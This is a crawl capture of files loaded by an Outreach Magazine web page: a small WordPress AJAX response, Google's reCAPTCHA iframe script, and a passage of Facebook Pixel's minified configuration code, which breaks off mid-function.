

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outreachmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -561
content:
{"71449":8}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n09DyoqgHFJL6vYdK_iJyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768572499474');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.249&r=stable&domain=outreachmagazine.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C184%2C214%2C204%2C152%2C172%2C157%2C189%2C203%2C250%2C149%2C199
body_size: 24181
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return 